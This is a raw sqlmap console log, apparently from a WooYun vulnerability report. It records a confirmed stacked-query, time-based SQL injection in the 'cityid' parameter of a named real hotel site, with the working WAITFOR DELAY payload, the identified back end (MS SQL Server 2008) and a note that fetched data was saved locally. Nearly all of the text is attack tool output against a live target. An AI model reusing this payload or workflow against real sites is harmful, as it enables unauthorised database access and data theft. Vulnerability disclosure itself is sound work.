 sqlmap identified the following injection points with a total of 161 HTTP(s) req
uests:
---
Parameter: cityid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: cityid=0101';WAITFOR DELAY '0:0:15'--&h=340&ids=17996,129696,21117,
26147,126559,124890,103431,17994,146306,146302,128908,145772,146286,146180,17995
&juli=&px=3&w=760
---
[11:10:51] [INFO] testing Microsoft SQL Server
[11:10:51] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:11:06] [INFO] confirming Microsoft SQL Server
[11:11:52] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[11:11:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 43 times
[11:11:52] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\hotels.yonyou.com'
[*] shutting down at 11:11:52
www.wooyun.org
C:\Users\Liuan>